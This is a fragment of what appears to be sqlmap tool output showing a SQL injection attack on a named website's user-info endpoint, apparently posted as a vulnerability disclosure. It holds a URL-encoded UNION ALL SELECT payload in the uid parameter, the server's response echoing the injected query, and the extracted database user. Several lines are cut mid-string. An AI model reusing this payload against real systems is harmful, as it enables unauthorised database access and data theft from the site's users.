 t=58610f9a69e42241f6757db55b016d84&uid=-5996%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7165767971%2CIFNULL%28CAST%28CURRENT_USER%2
756e6771%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%23
[01:32:49] [TRAFFIC IN] HTTP response [#132] (200 OK):
X-powered-by: PHP/5.2.14
Set-cookie: uchome_auth=deleted; expires=Sun, 19-Jan-2014 01:32:48 GMT; path=/
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Uri: http://account2.gongfubb.com:80/home/user_service_utf8.php?do=get_userinfo
Server: Microsoft-IIS/6.0
Connection: close
Pragma: no-cache
Cache-control: no-cache, must-revalidate
Date: Mon, 19 Jan 2015 01:32:49 GMT
Content-type: text/html
<?xml version="1.0" encoding="UTF-8" ?><userinfo><uid>-5996 UNION ALL SELECT NULL,CONCAT(0x7165767971,IFNULL(CAST(CURRENT_USER() AS
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#</uid><email>-5996 UNION ALL SELECT NULL,CONCAT(0x7165767971,IFNULL(CAST(CURRENT
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#@gongfubb.com</email><sex></sex><nickname>qevy @localhostqungq</ni
rntime>4</weeklearntime><learnwithparent>3</learnwithparent><birthday></birthday><iscontinue></iscontinue><isfinish></isfinish><mob
city></userinfo>
[01:32:49] [DEBUG] performed 1 queries in 2.02 seconds
current user: ' @localhost'
[01:32:49] [INFO] fetched data logged to text files under '/home/hi/.sqlmap/output/account2.gongfubb.com'